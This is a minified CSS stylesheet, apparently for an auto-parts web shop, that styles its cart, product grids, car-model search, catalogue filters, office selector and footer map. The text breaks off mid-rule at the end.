div.i{font-style:normal;background-color:RGB(58, 102, 170);color:#FFF;display:inline;border-radius:10px;padding:2px
5px}.plusminus_sh-p
.stm_plusminus{position:relative;width:19px;height:19px;display:inline-block;vertical-align:top;background:url('/media/img/toggle-plus-minus.png') no-repeat 0px 0px}.plusminus_sh-m
.stm_plusminus{position:relative;width:19px;height:19px;display:inline-block;vertical-align:top;background:url('/media/img/toggle-plus-minus.png') no-repeat -19px 0px}.hc-pd{padding-left:41px !important}.hide_item_search_minimazi{display:none}.hite_item_styled{border-bottom:2px solid #BBB}.g-min{display:none}.g-end{}.cart-radio-checker{vertical-align:middle;padding-left:15px !important;width:0px;text-align:center}.cart-delivery-data{}.cart-delivery-data tr:hover{background:#f1f1f1}.cart-delivery-data
td{font-size:11px;padding:5px
5px}.imp-sort{font-size:9px}.filter-name{font-size:12px;padding:4px
0px}.filter-block{width:30%;height:auto;float:left;margin:0px
10px 10px 0px}#query-field-form{}.choose-grid{vertical-align:top;padding:8px
0px 0 0;width:320px}.choose-grid .grid-list{margin:0px
10px 0px 0px}.choose-grid
.gname{float:right;height:24px;padding:3px;vertical-align:middle}.choose-grid .grid-list .g-table{float:right;margin-right:2px;width:25px;height:24px;background:url('/media/img/grid-list.png') no-repeat 0px -24px;display:block}.choose-grid .grid-list .g-list{float:right;width:25px;height:24px;background:url('/media/img/grid-list.png') no-repeat -25px -24px;display:block}.choose-grid .grid-list .g-table:hover{background:url('/media/img/grid-list.png') no-repeat 0px 0px}.choose-grid .grid-list .g-list:hover{background:url('/media/img/grid-list.png') no-repeat -25px 0px}.g-table-selected{background:url('/media/img/grid-list.png') no-repeat 0px 0px !important}.g-list-selected{background:url('/media/img/grid-list.png') no-repeat -25px 0px !important}.products-grid{}.products-grid
tr{}.products-grid
td{padding:10px}.products-grid .g-id{}.products-grid .g-id-td{font-weight:bold}.products-grid .g-foto{width:100px}.products-grid .g-name{}.products-grid .g-descr{width:300px}.products-grid .g-article{}.products-grid .g-price{width:100px}.products-grid .g-price-td{font-weight:bold}.products-grid .g-buy{}.details-list2{border:solid 2px #dadada}.details-list2 thead tr th, table.tablesorter tfoot tr
th{background:none repeat scroll 0 0 #F0FCD6;font-weight:bold;padding:6px;text-align:center}.details-list2
td{padding:6px}.details-list2 tr:hover{background-color:#F0FCD6}.details-list2 td,.details-list2
th{border:solid 1px #FFF}.ah-filters{}.ah-filters
td{padding:10px
10px 10px 0px}.account-history:hover
a{background:#f1f1f1}.account-history
a{border:solid 2px #dadada;display:block;padding:5px
10px;font-weight:bold;border-radius:5px 5px 5px 5px}.ah-current
a{background:#f1f1f1}.account-title-selected{display:block;margin:10px
0px 0px 0px}.dotted-popup{border-bottom:dashed 1px #000;text-decoration:none}.dotted-popup:hover{text-decoration:none}.popup-account{position:absolute;z-index:1;margin-left:-5px;margin-top:10px}.sort-by-module,.sort-by-module2,.sort-by-module3{z-index:1;margin-top:12px;width:160px;text-align:center}.block-sort-top{display:block;float:left;padding:6px
0px 6px 15px}.SET_LAC_COLOR{background:#feeb47;display:inline-block;border-radius:2px;padding:2px}.tree-first{background:#FCFCF9;border:1px
solid #EAEAE7;margin:0px
0px 10px;overflow:hidden;padding:15px}.tree-first
ul{float:left;padding-right:10px}.tree-first ul
ul{display:none;float:none;margin:5px
0px 5px 20px}.tree-first ul ul
li{list-style:square outside none}.tree-first ul
li{padding:3px
0;word-wrap:break-word}.tree-first
.title{border:medium none;float:left;font-size:14px;padding-right:10px;width:250px}.tree-first
.title{position:relative}.tree-first .title
span.mod_car{display:block;font-size:10px;padding-right:7px;padding-top:5px}.smalltree{font-size:8px !important}.details
.sort_menu{margin-bottom:10px;border:1px
solid #eee}.details .sort_menu
ul{background:none repeat scroll 0 0 #fafafa;height:32px;margin-bottom:1px;overflow:hidden;width:auto}.details .sort_menu ul li:first-child{border:medium none}.details .sort_menu ul
li{background:none repeat scroll 0 0 #fafafa;border-left:1px solid #eee;float:left;line-height:32px;text-align:center}.details .sort_menu ul li
a{color:#000;display:block;padding:0px
9px;font-size:10px}.b-dark{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_black.png') no-repeat center center}.b-blue{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_blue.png') no-repeat center center}.b-green{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_green.png') no-repeat center center}.head-color-grey{color:#949494;font-size:11px}.head-color-grey
span{display:inline-block;padding:2px
6px;background:#fff}.marks-catalog-letter{display:block;text-align:center;font-size:12px}.marks-catalog-letter
a{padding:5px
10px;display:inline-block;font-weight:bold;text-decoration:none}.marks-catalog-letter a
sup{font-weight:normal;font-size:11px}.artgroups
td{vertical-align:middle}.up-menu-contacts .this-up-menu-contacts-hover{display:none;box-shadow:0 0 16px #999;max-width:40%;position:absolute;background:#FFF;padding:10px;border-radius:0px 3px 3px 3px;border:solid 1px #dadada;z-index:1;margin:10px
-120px}.up-menu-contacts:hover .this-up-menu-contacts-hover{display:block}.footblk{width:100%;padding:0px;font-size:11px;line-height:10px}.footblk
p{padding:0px}.set-phone-number{display:inline-block;padding:3px;border-radius:3px;margin:1px}.set-pn-current{background:#9ed31e}.more-view-details-list{}.more-view-details-list
td{text-align:right;padding:3px
13px !important;margin:0px}.viewer-box{border-bottom:1px dashed #06449b;color:#06449b;cursor:pointer;font-size:11px}.table-cart-buttons{margin:0
auto}.table-cart-buttons
td{padding:1px}.icons-ul{list-style:inside}.icons-ul .icon-li{}.left-tree-menu{width:20%;overflow:hidden}.left-tree-content{width:76%}.fast-search-tree{padding:10px
10px 0px 10px}#search-tree-result{padding:15px}.auto-details-list{}.auto-details-list
td{padding:5px}.auto-details-list tr:nth-child(2n){background:#f0f0f0}.tdoc-categories{word-spacing:-4px}.tdoc-categories
.tdoc_cat{background:#fff none repeat scroll 0 0;box-shadow:1px 0px rgb(212,220,230), 1px 1px rgb(162,182,192),
2px 1px rgb(211,219,229), 2px 2px rgb(161,181,191),
3px 2px rgb(210,218,228), 3px 3px rgb(160,180,190),
4px 3px rgb(209,217,227), 4px 4px rgb(159,179,189),
5px 4px rgb(208,216,226), 5px 5px rgb(158,178,188),
6px 5px rgb(207,215,225), 6px 6px rgb(157,177,187),
7px 6px rgb(206,214,224), 7px 7px rgb(156,176,186),
8px 7px rgb(205,213,223), 8px 8px rgb(155,175,185);box-sizing:border-box;display:inline-block;height:212px;margin:10px;overflow:hidden;position:relative;vertical-align:top;width:31%;word-spacing:normal;border:solid 7px #fff;padding:0px
10px 10px 10px}.tdoc-categories .tdoc_cat
.tdoc_img{background:none repeat scroll 0 0 #fff;position:relative;z-index:2;text-align:left}.tdoc-categories .tdoc_cat
.tdoc_info{z-index:1}.tdoc-categories .tdoc_cat
.tdoc_title{font-size:14px;font-weight:bold;letter-spacing:-0.25px;line-height:18px;font-family:"Exo 2";display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tdoc-categories .tdoc_cat
.tdoc_childrens{font-size:12px;line-height:16px}.tdoc-categories .tdoc_cat .tdoc_childrens
ul{list-style:outside none none;margin:0;padding:0;word-spacing:-4px}.tdoc-categories .tdoc_cat .tdoc_childrens ul
li{font-size:12px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-spacing:normal}.tdoc-categories .tdoc_cat .tdoc_childrens ul li
a{color:#000;font-size:13px;line-height:16px}.tdoc-categories .tdoc_cat
.tdoc_img{width:40px}.index-selected-car{background-image:linear-gradient(to bottom, #d9edf7 0px, #b9def0 100%);background-repeat:repeat-x;box-shadow:0 1px 0 rgba(255, 255, 255, 0.25) inset, 0 1px 2px rgba(0, 0, 0, 0.05);text-shadow:0 1px 0 rgba(255, 255, 255, 0.2);background-color:#d9edf7;border:1px
solid #9acfea;border-radius:4px;margin-bottom:20px;padding:10px;line-height:23px}.index-selected-car
a{color:#3a87ad !important}.index-selected-car
span{color:#000;font-size:16px;line-height:10px}.index-selected-car
p{padding:0px;margin:0px}.choose-another-car{display:inline-block;font-size:12px !important;padding:2px
4px;border-bottom:1px dashed #000;cursor:pointer}.choose-another-car:hover{background:#FFF;border:0px}#ssdlist{width:97%;margin-bottom:20px}#ajax_load_search_data{min-height:200px}.choise-office{display:block;z-index:1;margin:13px
0 0 49px}#choise-office{width:16px;height:16px;background:url('/media/img/cross.png') no-repeat center center}#reviewStars-input input:checked ~ label, #reviewStars-input label, #reviewStars-input label:hover, #reviewStars-input label:hover~label{background:url('/media/img/ico-s71a7fdede6.png') no-repeat}#reviewStars-input{overflow:hidden;*zoom:1;position:relative;float:left}#reviewStars-input
input{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;width:43px;height:40px;position:absolute;top:0;z-index:0}#reviewStars-input input:checked~label{background-position:0 -40px;height:40px;width:43px}#reviewStars-input
label{background-position:0 0;height:40px;width:43px;float:right;cursor:pointer;margin-right:10px;position:relative;z-index:1}#reviewStars-input label:hover, #reviewStars-input label:hover~label{background-position:0 -40px;height:40px;width:43px}#reviewStars-input #star-0{left:0px}#reviewStars-input #star-1{left:53px}#reviewStars-input #star-2{left:106px}#reviewStars-input #star-3{left:159px}#reviewStars-input #star-4{left:212px}#reviewStars-input #star-5{left:265px}.full_saved_groups{}.saved_groups{display:block;overflow:hidden;height:53px;margin-bottom:5px}.saved_groups .link_group, .saved_groups
.current{display:inline-block}.saved_groups
.link_group{border:1px
solid #dadada;background:#fff;padding:5px
14px;position:relative;margin:0px
2px 10px 0px}.saved_groups
.current{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdb34', endColorstr='#ffdb34');background:-ms-linear-gradient(top,  #ffdb34,  #ffdb34);background:#ffdb34 linear-gradient(to bottom, #ffdb34 0%, #ffdb34 36%, #fea700 100%);padding:5px
14px;position:relative}.saved_groups .current::after{content:'';position:absolute;right:15px;top:38px;border:20px
solid transparent;border-top:20px solid  #fea700;border-width:7px}.saved_groups .link_group small, .saved_groups .current
small{display:block}.downslide{display:block;height:16px;text-align:center}.list-arts-input{width:700px;display:block}.list-arts-input .art-small-dotted{margin-top:3px;margin-left:13px;width:79%;display:block}.line-bridge{margin-top:10px;border-top:solid 1px #dadada;border-bottom:solid 1px #dadada;background:#f7f7f7}.line-bridge
td{padding:10px
0px 10px 10px}span.aCirc{background:url("/media/img/C16LT.png") no-repeat scroll 0 0 rgba(0,0,0,0);cursor:pointer;height:14px;width:15px;display:inline-block;vertical-align:middle}.sub_d{background:url("/media/img/icon-newnumber.png") repeat scroll left top rgba(0,0,0,0);display:inline-block;height:8px;position:relative;top:-4px;width:8px}.title-menu{background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0;border-radius:2px;color:#000;font:bold 1.2em "HPSimplified",Arial,Helvetica,sans-serif;padding:10px
13px;display:block;cursor:pointer;height:18px}.title-menu-simple{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(243, 243, 243, 1) 99%, rgba(237, 237, 237, 1) 100%, rgba(255, 255, 255, 1) 100%) repeat scroll 0 0;border-radius:2px;color:#000;font:1.1em "HPSimplified",Arial,Helvetica,sans-serif;font-weight:bold;padding:10px
13px;display:block;cursor:pointer;height:16px}#reset-brands,#reset-viewed-autos{float:right;border-bottom:dashed 1px #000;cursor:pointer;font-size:11px;font-weight:normal}.tm2{margin:0px
0px 2px 0px;padding:10px
9px 9px 9px}.g-min-groups{}.g-min-groups
li{clear:both;overflow:hidden;padding:2px
8px;text-overflow:ellipsis;white-space:nowrap;font-family:"Exo 2"}.g-min-groups
li.smg{text-align:center}.g-min-groups li:hover{border-radius:2px}.g-min-groups li .g-min-brand{float:left;font-size:13px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:60%}.g-min-groups li .g-min-brand label, .g-min-groups li .g-min-brand
input{cursor:pointer}.g-min-groups li .g-min-price{float:right;font-size:12px}.reg-menu{padding:5px
0px 0px 0px}.small-load-price{font-size:11px;font-weight:normal}.sbtn{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:whitesmoke;background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;border-color:#ccc #ccc #b3b3b3;border-image:none;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);color:#333;cursor:pointer;display:inline-block;font-size:12px;line-height:18px;margin-bottom:0;padding:4px
12px;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle}.sbtn{color:#555;font-size:12px;padding-left:25px;padding-right:25px;text-shadow:1px 1px 0 #fff}.sbtn-active{color:#000 !important}.fast-search{border:solid 0px #dadada}.mark-ab-buke{background:#c3c3c3 none repeat scroll 0 0;color:#000;font-family:Verdana,Arial,sans-serif;font-size:20px;font-weight:bold;line-height:1.25;margin:-21px 0 0 -5px;opacity:0.45;padding:0
4px;position:absolute;text-shadow:1px 1px 0 #fff}.index-products-cats{display:block}.index-products-cats
span{margin:0px
3px}.index-products-cats
.h1{padding:0px
0px 10px 5px}.jcarousel-skin-tango .fa-arrow-circle-left, .jcarousel-skin-tango .fa-arrow-circle-right{font-size:60px}.jst-name>a{color:#1179e4;display:block;height:57px;overflow:hidden;font-size:1.2em;display:block;margin:5px
0px 10px 0px}@keyframes
fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes
fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes
fadein{from{opacity:0}to{opacity:1}}@-ms-keyframes
fadein{from{opacity:0}to{opacity:1}}@-o-keyframes
fadein{from{opacity:0}to{opacity:1}}.details-to{}.details-to
.liModels{font-size:12px;width:23% !important}.details-to .liModels:last-child{border:0px}.container{position:relative;left:0px;-webkit-transition:left 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out;transition:left 0.3s ease-in-out}.container,.custom-wrapper{width:100%}.menu-panel{display:none}.menu-panel
.h3{background:#373737 none repeat scroll 0 0;border-bottom:1px solid #393939;color:#fff;font-size:1.5em;font-weight:300;padding:10px
20px}.menu-button{background:#3f3f3f none repeat scroll 0 0;color:#fff;cursor:pointer;font-weight:bold;line-height:37px;width:100%;height:40px;top:0;left:0;z-index:1}.menu-button
i{float:left;font-size:33px;margin:3px
8px 0}.menu-button
span{font-size:12px;font-weight:normal}.menu-toc{list-style:outside none none}.menu-panel{text-shadow:0 1px 1px rgba(0,0,0,0.1)}.menu-panel{left:-240px;position:absolute}.menu-panel{background:#3f3f3f none repeat scroll 0 0;height:100%;text-shadow:0 1px 1px rgba(0, 0, 0, 0.1);top:0;width:240px;z-index:1000}.menu-toc li
a{background:#3f3f3f none repeat scroll 0 0;border-bottom:1px solid #393939;color:#fff;cursor:pointer;display:block;font-size:1.1em;line-height:2;padding:0
20px}.menu-panel div
a{border:medium none;color:#fff;display:block;font-weight:800;letter-spacing:1px;line-height:1;padding:5px
20px;text-shadow:0 1px rgba(255,255,255,0.2);text-transform:uppercase}.slideRight{left:240px}.menu-toc li a:hover, .menu-panel div a:hover{color:#fff !important}.package{z-index:1;min-width:1120px;max-width:1400px;padding:0px;margin:0px
auto 0px auto}.search-menu li.current, .search-menu li:hover{}.menu-list
.current{padding:0px;text-decoration:none;border:0px
!important;background:#ffe023;color:#000}.second-level{font-size:11px}.xbox-all{border-radius:2px;padding:1px
5px;display:inline-block;text-align:center;font-size:14px;background:#e62e04;color:#fff}.xbox-all
a{color:#fff}#go-buy-cart:hover .xbox-cart-totalsum{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.xbox-cart-totalsum{background:#fff none repeat scroll 0 0;border:1px
solid #dadada;color:#000;margin:29px
0 0 -95px;padding:8px;position:absolute;width:123px;z-index:1;border-radius:3px;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175)}.xbox-cart-totalsum::before,.xbox-cart-totalsum::after{content:'';position:absolute;left:43%;top:-20px;border:10px
solid transparent;border-bottom:10px solid #dadada}.xbox-cart-totalsum::after{border-bottom:10px solid white;top:-18px}.header-line{display:block;width:100%}.header-line>div{float:left}.head-search{width:77%}.logotype-width{padding:20px
0 0px;width:21%;min-width:21%;vertical-align:middle}.head-search
.lg{padding-left:10px;display:block}.padding-item{padding:10px
0px}.search-menu{margin:0px
0px 0px 0px}.search-menu .resize-wrapper
ul{padding:0px
5px 0px 5px}.search-menu
.layout{border:0px;border-radius:0px}.menu-list a, .menu-list
b{padding:6px
4px 6px 10px;display:block;font-size:1.1em}.nav-list
a{padding:5px
5px 5px 11px}.navlistsub{display:none;border-top:1px solid #e7e7e7}.navlistsub
li{padding-left:10px}.second-level li
a{padding-left:20px}.second-level
.current{color:#FFF !important;padding:3px
3px 3px 20px}#article-field{font-weight:bold;font-size:12px}.info-notice a,.black{color:#000 !important}.nivo-caption{display:none !important}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-radius:0 !important}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-radius:0 !important}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-radius:0 !important}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-radius:0 !important}.e404{}.e404
td{vertical-align:middle}.vin-wtf{padding:10px}.vin-wtf
p{padding:0px
0px 10px 0px}.vin-wtf
.vgray{background:#f1f1f1;padding:10px;margin:0px
0px 10px 0px}.nav-tabs::before,.nav-pills::before,.nav-tabs::after,.nav-pills::after{content:"";display:table;line-height:0}.nav-tabs::after,.nav-pills::after{clear:both}.nav-tabs::before,.nav-pills::before,.nav-tabs::after,.nav-pills::after{content:"";display:table;line-height:0}.nav-tabs,.nav-pills{}.nav-tabs sup, .nav-pills
sup{margin-top:-5px}.nav{list-style:outside none none;margin-left:0}.nav-tabs>li{margin-bottom:2px}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#fff;border-color:#ddd #ddd transparent;border-image:none;border-style:solid;border-width:1px;color:#555}.nav-tabs>li>a{border:1px
solid #dadada;line-height:20px;padding-bottom:8px;padding-top:8px}.nav-tabs>li>a,.nav-pills>li>a{line-height:14px;margin-right:2px;padding-left:12px;padding-right:12px}.nav>li>a{display:block}.tecdocCont{border-top:1px solid #e5e5e5;clear:both}.tecdocCont
.listLine{border-bottom:1px solid #e5e5e5;clear:both;float:left;position:relative;width:100%}.listLine
.wordBold{float:left;padding:5px
15px;font-family:'Exo 2',Arial;font-size:14px;color:#000}.listLine
.brandsList{background:none repeat scroll 0 0 #f0f0f0}.listLine .brandsList
ul{background:none repeat scroll 0 0 #fff;border-left:1px solid #e5e5e5;margin:0
0 0 40px;padding:5px
0 5px 10px}.listLine .brandsList ul:hover{}.listLine .brandsList ul
li{display:inline-block;list-style:outside none none;padding:3px
5px;vertical-align:middle;width:167px;word-break:break-all}.brandsList ul li
a{color:#0263b0;text-decoration:underline}.tecdocTop{background:none repeat scroll 0 0 #fafafa;border:1px
solid #e5e5e5;margin:10px
0 15px;padding:10px}#searchTecdoc{border:1px
solid #cecece;color:#454545;font:12px/20px "arial";height:20px;padding:2px
5px;width:250px}.liModels{width:30% !important}.liModels
small{font-size:11px}.info-car{}.info-car
td{border-right:1px dashed #dadada;padding:13px
3px;text-align:center}.mbold{font-weight:bold}.filter{width:100%;display:block;margin:0px
0px 10px 0px}.filter .filter-name{color:#000;display:block;font-size:14px;font-weight:bold;padding:5px}.filters_contents{max-height:243px}.filters_contents
label{cursor:pointer;display:inline-block;font-size:13px;padding:2px
0}.lable-cur{cursor:pointer}.lable-cur:hover{border-bottom:solid 1px #000}.c-filter-name{width:100%;float:left;margin:0px
0px 15px 0px}.c-filter-name
.cfn{font-weight:bold;font-size:12px;display:inline-block;padding:5px}.c-filter-name .cf-value{border-bottom:1px dashed #a8a8a8;display:inline;margin:2px
5px}.f-top-x{margin:10px
0 10px}.filter-item{display:block;margin:3px
0px}.filter-item:hover{box-shadow:0px 0px 8px #f2f2f2;background:#f2f2f2}.filter-item
i{font-size:15px}.inactive{color:#CBCBCB}.t-simple{font-weight:normal}.t-simple
a{font-size:11px;text-decoration:none;background:#f1f1f1;padding:4px}.t-simple a:hover{color:#000 !important;border-bottom:1px dashed #000}.fv_selected::after{content:"×";font-size:15px;opacity:0.5;position:absolute;right:5px;top:3px}.fv_selected{background:#eee none repeat scroll 0 0;border-radius:2px;cursor:pointer;display:inline-block;font-size:12px;line-height:1;margin:0
5px 5px 0;max-width:100%;overflow:hidden;position:relative;transition:background-color 0.1s ease-in-out 0s;vertical-align:top;white-space:nowrap}.fv_selected .schema-tags__text{display:block;overflow:hidden;padding:4px
20px 4px 10px;position:relative;text-overflow:ellipsis;color:#333;text-transform:lowercase}.filter-price-table{width:100%}.filter-price-table
td{vertical-align:middle}.filter-price-table .filter-price{width:70px;border:0
none !important}.filter-lable{text-align:left}.slide-container{width:210px;display:block;margin:3px
auto}.adb{display:block;background-size:32%;background-color:#fff;background-image:linear-gradient(to right, rgba(255,255,255, 0.9) 0%,rgba(255,255,255, 0.4) 100%), url(/media/files/docs/to.jpg);background-repeat:no-repeat;background-position:right bottom}.category-adb{vertical-align:top;width:29%;display:inline-block;margin:1px;padding:5px}.category-adb a, .category-adb a
b{display:block}.category-adb a
img{height:60px;margin:0px
5px 0px 0px}.fa-stack{color:#868686}.fa-ban{color:#f6f6f6}.category-adb .fa-stack{margin:0px
5px 0px 0px;display:inline-block;font-size:35px}.category-adb a
b{font-size:14px}.category-adb
.sub{display:block;line-height:13px;height:54px;overflow:hidden}.category-adb .sub
a{display:block;line-height:17px}.container-auto .auto-container-long{display:block;width:auto}.container-auto .auto-container{display:inline-block;font-size:12px;line-height:20px;margin-bottom:25px;padding-right:5px;vertical-align:top}.container-auto .auto-container
.letter{text-align:center;color:#686969;float:left;font-size:20px;font-weight:normal;margin:0;padding:0
0 0.4em;position:relative;width:35px}.container-auto .auto-container-long
.list{width:255px}.container-auto .auto-container
.list{list-style:none outside none;margin:3px
10px 0 7px;padding:0}.container-auto .auto-container-long
ul{display:inline-block;vertical-align:top}.container-auto .auto-container .list
a{display:block;text-decoration:none;font-weight:bold}.container-auto .auto-container .list
span{font-size:11px;font-weight:normal}#dot-map1{width:100%;height:300px;border:solid 5px #dadada;background:#fff url('/media/img/2-0.gif') center center no-repeat}.s-lft-office{position:absolute;right:21%;width:33%}.s-rgt-office{margin:10px
0px 0px 0px;font-size:14px}.s-office-1{top:10%;height:auto;position:absolute;width:100%}.s-office-2{background:#fff none repeat scroll 0 0;opacity:1;z-index:999;padding:30px;height:400px;width:60%;box-shadow:0 2px 47px #999}.list-office{display:block;border-bottom:dotted 1px #dadada;padding:2px}.s-office-name{display:block;margin:2px
2px 5px 2px}.s-office-name
.btn{padding:1px
5px}.s-office-name
label{cursor:pointer;display:block}.s-office-info{display:block;height:30px;margin:2px}.select-city-office{font-weight:bold}.infoes{}.infoes
a{margin:0px
5px}.modern-btn{cursor:pointer;color:#fff;border-radius:3px;text-indent:0;display:inline-block;font-size:15px;font-style:normal;padding:6px
30px;text-decoration:none;text-align:center;position:relative}.modern-btn:active{position:relative;top:1px}.modern-btn[disabled]{opacity:0.5}.modern-btn.block{display:block;margin:5px}.orange-btn{background-color:#ffa31c;border:1px
solid #eeb44f;text-shadow:1px 1px 0px #cc9f52}.orange-btn:not([disabled]):hover{background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ffa31c), color-stop(1, #fdc470) );background:-moz-linear-gradient( center top, #ffa31c 5%, #fdc470 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa31c',endColorstr='#fdc470');color:#fff}.blue-btn{-moz-box-shadow:inset 0px 1px 0px 0px #0598E2;-webkit-box-shadow:inset 0px 1px 0px 0px #0598E2;box-shadow:inset 0px 1px 0px 0px #0598E2;background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0076b1), color-stop(1, #0069a6) );background:-moz-linear-gradient( center top, #0076b1 5%, #0069a6 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0076b1', endColorstr='#0069a6');background-color:#0076b1;border:1px
solid #014f71;text-shadow:1px 1px 0px #1570cd}.blue-btn:not([disabled]):hover{background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0069a6), color-stop(1, #0076b1) );background:-moz-linear-gradient( center top, #0069a6 5%, #0076b1 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0069a6',endColorstr='#0076b1');background-color:#0069a6;color:#fff}.eimp{line-height:10px}.originals-buttons{}.originals-buttons
td{padding:7px;vertical-align:middle}.originals-buttons td
a{font-weight:bold;font-size:14px}.nicon-auto-newby{border:3px
solid #fff;border-radius:10px}.auto-main-page{display:block;padding:19px;border:solid 1px #e7e7e7;border-radius:3px;background-size:32%;background-color:#fff;background-image:linear-gradient(to right, rgba(255,255,255, 0.9) 0%,rgba(255,255,255, 0.4) 100%), url(/media/files/docs/hodovaya.jpeg);background-repeat:no-repeat;background-position:right bottom}.new-search-auto .select-search{margin:0
auto}.new-search-auto .select-search
th{font-weight:bold;text-align:center;width:20px}.new-search-auto .select-search th, .new-search-auto .select-search
td{padding:5px;vertical-align:middle}.new-search-auto .select-search
a{color:#585858}.new-search-auto .select-search
.selected{color:#C00;font-weight:bold}.new-search-auto .main
p{padding:1px
0px 2px 0px}.new-search-auto .select-search .chosen-fixed{width:100%}.new-search-auto
.liModels{width:13% !important}.new-search-auto .nicon-auto-newby{border-radius:30px;height:30px;width:30px}.new-search-auto .brandsList ul li
a{text-decoration:none !important;color:#000}.new-search-auto
.itemAuto{width:150px;text-align:left;margin:4px
2px}.new-search-auto .liModelsSub, .new-search-auto
dl{width:30% !important}.new-search-auto
dl{float:left}.new-search-auto
dd{width:100%;padding:5px}.new-search-auto
.t_name{display:inline-block;padding:1px
2px;font-size:13px}.new-search-auto
.wordBold{font-weight:bold;text-align:left;overflow:hidden;font-size:12px !important;padding:8px
15px !important}.new-search-auto .nav>li>a{display:block;font-size:11px !important}.new-search-auto .nav-tabs>li>a{padding:7px
12px;height:14px}.new-search-auto .select-search td, .new-search-auto .chosen-fixed{min-width:150px}.new-search-auto .select-search-big{min-width:230px !important}.new-search-auto .nav-tabs{margin-bottom:0px;border:0;padding-left:80px}.new-search-auto .listLine .brandsList
ul{margin:0
0 0 80px}.new-search-auto .fast-title{text-align:center}.new-search-auto .nav-tabs>.active>a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe023', endColorstr='#ffe023');background:-ms-linear-gradient(top,  #ffe023,  #ffe023);background:linear-gradient(to bottom, #ffe023 0%, #ffe85b 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0 #ffe023;color:#000!important}.new-search-auto .nav-tabs>.active-blue>a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5092d0', endColorstr='#5092d0');background:-ms-linear-gradient(top,  #5092d0,  #5092d0);background:linear-gradient(to bottom, #5092d0 0%, #5092d0 96%, #5092d0 100%, #5092d0 100%) repeat scroll 0 0 #ffe023;color:#fff !important}.new-search-auto
.tooltip{position:relative;background:#ffeaa6 linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0)) repeat scroll 0 0;border:1px
solid #e1ca82;display:inline-block;text-decoration:none;color:#222;outline:none;text-indent:0;padding:0
3px;white-space:pre-line;z-index:1;min-width:230px;padding:11px;opacity: .9;background-color:#ffe85b}.new-search-auto .tooltip:after{content:"";position:absolute;z-index:1;bottom:-7px;left:50%;margin-left:-8px;border-top:8px solid #ffe85b;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:0}.new-search-auto .icon-ok{color:#97d66d}.new-search-auto .fast-title{font-weight:bold}.new-search-auto .n-tip-line{display:block;padding:16px
5px 5px 5px;text-align:center;font-weight:bold}.small-link-rgt{font:12px/14px Arial,Helvetica,sans-serif;padding:3px;right:0}.info-content-lft{border:1px
solid #e7e7e7;display:block;margin:0
0 10px;padding:10px;border-radius:2px}.info-content-lft
.date{font-size:9px}.info-content-lft .ic-lft{padding:2px
0px 10px 0px;font-size:12px}.info-content-lft
.h2{font-size:15px;margin-bottom:10px}.callme{display:inline}.auto-search-list{border-bottom:dashed 1px #000}.auto-search-list:hover{text-decoration:none;color:#000}.disallow-mobile-version,.allow-mobile-version{color:#FFF}#footer-map{margin-top:0;background:#fff;background-attachment:fixed;position:relative;border:solid 1px #e7e7e7;margin-top:10px}#footer-map .close-map{position:absolute;top:100px;right:43px;display:none;font-family:arial}#footer-map .close-map
button{}#footer-map .close-map .btn-contacts{width:200px}#footer-map .map-toogle{position:absolute;top:-39px;left:50%;margin-left:-22px;width:45px;height:45px;border-radius:50%;padding:5px;box-shadow:0 0 10px rgba(0,0,0,.2);z-index:9}#footer-map .map-toogle:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:#fff;border-radius:50%;z-index:3}#footer-map .map-toogle
